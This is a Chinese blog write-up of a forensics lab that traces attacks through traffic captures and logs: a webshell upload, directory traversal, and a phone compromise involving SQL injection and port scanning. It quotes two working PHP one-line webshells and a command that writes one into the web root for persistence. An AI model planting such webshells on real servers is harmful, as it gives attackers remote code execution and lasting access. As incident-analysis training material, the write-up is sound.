网络攻防技术——追踪溯源

实验13:溯源与取证分析实验

小张单位网站被黑客挂马,请您从流量中分析出webshell,进行回答:



于是搜索aaa,成功定位到上传的木马文件,木马文件的内容如下

<?php eval($_REQUEST[a]);phpinfo(); ob_flush();?>

接受一个参数为要执行的php语句,打印phpinfo验证是否成功上传木马并被php解释器执行,ob_flush()函数用于将输出缓冲区的内容立即发送到浏览器

追踪aaa接受的命令,发现攻击者依次运行了ifconfig,ipconfig,pwd等命令









继续跟踪aaa接受的命令,发现有一条被base64编码的语句,猜测是为了绕过WAF



system('echo <?php eval($_REQUEST[aaa]);?>');> /var/www/html/1.php');

将一个php一句话木马写入了网站根目录下的1.php文件中,可能是为了在服务器持久化存储该木马文件





在持久化存储木马文件后就应该正式开始攻击了,我们继续追踪aaa参数,果然在下一次调用木马就发现一个较为复杂的参数值,看起来符合webshell工具——蚁剑的传输流量特征

把数据包中携带的另一个参数解码,这里使用的是十六进制转字符的方式进行解码







得到了IP地址,端口号以及代理协议类型是socks5,用户名和密码分别是0HDFt16cLQJ和JTN276Gp

总体的攻击流程是攻击者上传了一个webshell,并将webshell写到网站根目录,然后用蚁剑连接获得服务器shell



小明发现单位某应用程序被攻击后提取了对应的日志数据,请分析日志并进行作答:





常见的备份文件后缀有.zip,.rar,.7z等,这里筛选出状态码为200的请求,可以看出源码文件应该是www.zip,其余访问的状态码都是404

在日志文件中搜索tmp,发现使用"../"进行了web目录的恶意遍历,这里遍历到了tmp目录下的sess_car文件,文件名即sess_car





一位苹果安全研究员在家中使用手机联网被黑,不仅被窃密还丢失比特币若干,请你通过流量和日志分析后作答:

结合使用说明的参数说明,我们可以得到攻击者主机IP是3.128.156.159,加密密钥是hack4sec



这个TCP流就分析完了,我们继续追踪后面的TCP流发现都是TLS协议加密过的,但我们有密钥文件,就可以使用密钥文件在wireshark中进行解密





筛选出http2的数据流,发现有明显sql注入的特征,于是将这部分url导出,并进行url解码







在渗透中通常要扫描端口,由于大多数端口关闭,主机会发出RST,我们只需在wireshark的专家模式中找到RST数据包即可确定端口扫描范围



发现这里有一个利用webshell的请求,一句话木马的密码是fxxk,恶意命令被base64编码

本文来自博客园,作者:Leo1017,转载请注明原文链接:https://www.cnblogs.com/leo1017/p/17949472